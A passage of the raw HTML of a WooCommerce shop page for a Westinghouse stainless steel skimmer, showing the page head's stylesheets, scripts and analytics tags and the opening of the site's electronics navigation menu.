

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provideolb.com/product/westinghouse-multipurpose-skimmer-stainless-steel-wckt0081001/
body_size: 47338
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://provideolb.com/xmlrpc.php">

<title>Westinghouse Multipurpose Skimmer Stainless Steel &#8211; WCKT0081001 &#8211; Provideo</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Provideo &raquo; Feed" href="https://provideolb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Provideo &raquo; Comments Feed" href="https://provideolb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Provideo &raquo; Westinghouse Multipurpose Skimmer Stainless Steel &#8211; WCKT0081001 Comments Feed" href="https://provideolb.com/product/westinghouse-multipurpose-skimmer-stainless-steel-wckt0081001/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://provideolb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovideolb.com%2Fproduct%2Fwestinghouse-multipurpose-skimmer-stainless-steel-wckt0081001%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://provideolb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovideolb.com%2Fproduct%2Fwestinghouse-multipurpose-skimmer-stainless-steel-wckt0081001%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woosb-blocks-css' href='https://provideolb.com/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://provideolb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://provideolb.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://provideolb.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://provideolb.com/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://provideolb.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://provideolb.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-gift-cards-litesingle-page-css' href='https://provideolb.com/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-single-page.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://provideolb.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://provideolb.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woosb-frontend-css' href='https://provideolb.com/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://provideolb.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://provideolb.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://provideolb.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://provideolb.com/wp-content/themes/electro/style.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://provideolb.com/wp-content/themes/electro/assets/css/colors/red.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='electro-elementor-style-css' href='https://provideolb.com/wp-content/themes/electro/elementor.css?ver=3.3.16' type='text/css' media='all' />
<script type="text/javascript" src="https://provideolb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://provideolb.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.2" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.2" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6d6b10c59832f7da3aeaa24e3962b184","fragment_name":"wc_fragments_6d6b10c59832f7da3aeaa24e3962b184","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-552KW6T8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["provideolb.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-552KW6T8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://provideolb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://provideolb.com/wp-json/wp/v2/product/11199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provideolb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel="canonical" href="https://provideolb.com/product/westinghouse-multipurpose-skimmer-stainless-steel-wckt0081001/" />
<link rel='shortlink' href='https://provideolb.com/?p=11199' />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7840671000190784&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.compare{display:none !important}
.add-to-compare-link{display:none !important}


.dropdown {
    position: relative;
}

.dropdown .dropdown-menu {
    min-width: 100%!important;
    position: absolute;
    top: 100%;
    left: 0;
    transform: translate(0, -5px); /* Adjust as needed */
}


//.nav-inline{display:none !important}


/* Hide .navbar-toggler by default */
.navbar-toggler {
    display: none !important;
}

/* Display .navbar-toggler on mobile devices */
@media (max-width: 767px) {
    .navbar-toggler {
        display: block !important;
    }
}
.ec.ec-close-remove {
    display: none;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		<!-- Global site tag (gtag.js) - Google Ads: AW-17881224348 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17881224348"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17881224348", { "groups": "GLA", "send_page_view": false });		</script>

		<link rel='stylesheet' id='js_composer_front-css' href='https://provideolb.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://provideolb.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-11199 wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar normal sticky-single-add-to-cart-mobile wpb-js-composer js-comp-ver-7.5 vc_responsive elementor-default elementor-kit-15">
    <script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            		<div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<a href="https://provideolb.com/" class="d-none site-dark-logo header-logo-link">
				<img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>
						<div class="header-site-branding">
				<a href="https://provideolb.com/" class="header-logo-link">
					<img src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" class="img-header-logo" width="1500" height="347" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
